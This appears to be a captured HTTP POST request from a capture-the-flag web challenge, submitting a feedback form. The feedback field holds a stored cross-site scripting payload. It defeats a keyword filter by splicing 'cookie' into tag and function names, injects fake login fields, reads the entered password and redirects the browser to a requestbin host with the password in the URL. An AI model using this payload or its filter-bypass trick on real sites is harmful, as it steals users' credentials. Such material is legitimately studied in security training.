 POST /feedback.php HTTP/1.1
Host: c2290614-93c2-4fab-ab8a-aa1c3e5a1f41.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 1017
Origin:
http://c2290614-93c2-4fab-ab8a-aa1c3e5a1f41.node3.buuoj.cn
Connection: close
Referer:
http://c2290614-93c2-4fab-ab8a-aa1c3e5a1f41.node3.buuoj.cn/feedb
ack.php
Cookie: PHPSESSID=9j5dd4t6j9vrn032buvucqtgv1
Upgrade-Insecure-Requests: 1
feedback=<incookieput type="text" name="username">
<incookieput type="password" name="password">
<scrcookieipt scookierc="./js/login.js"></scrcookieipt>
<scrcookieipt>
var psw =
docucookiement.getcookieElementsByName("password")[0].value;
docucookiement.locacookietion="http://http.requestbin.buuoj.cn/1
ee74141?psw="+psw;
</scrcookieipt>